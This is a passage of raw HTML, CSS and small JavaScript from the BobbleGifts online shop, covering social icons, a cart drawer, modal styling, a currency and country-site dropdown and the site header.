      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
